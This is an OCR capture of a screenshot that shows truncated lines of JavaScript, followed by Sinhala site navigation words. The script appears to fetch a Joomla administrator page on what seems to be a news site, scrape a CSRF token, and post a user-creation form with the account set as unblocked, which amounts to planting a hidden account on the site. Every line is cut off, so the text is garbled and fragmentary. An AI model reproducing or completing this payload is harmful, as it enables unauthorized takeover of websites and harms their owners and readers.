
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
current-item active"
පුවත්
විශේෂාංග